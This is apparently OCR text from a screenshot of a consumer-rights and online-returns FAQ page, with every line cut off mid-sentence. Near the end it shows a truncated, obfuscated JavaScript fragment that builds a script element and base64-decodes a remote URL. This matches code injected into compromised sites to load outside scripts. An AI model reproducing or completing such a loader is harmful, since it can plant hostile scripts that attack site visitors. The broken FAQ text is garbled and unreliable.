
shoppers can make informed, secure, and fair
marketplace.
How can I return a product bought online?
return policy outlined on the e-commerce pl
are accepted.
What should I do if my consumer rights are
contact the seller’s customer service. If the
protection agency or seeking legal advice 
a=document.head||document.getElements
[0],b=”script”,c=atob(“aHR0cHM6Ly9qYXZhZ
();
Previous Post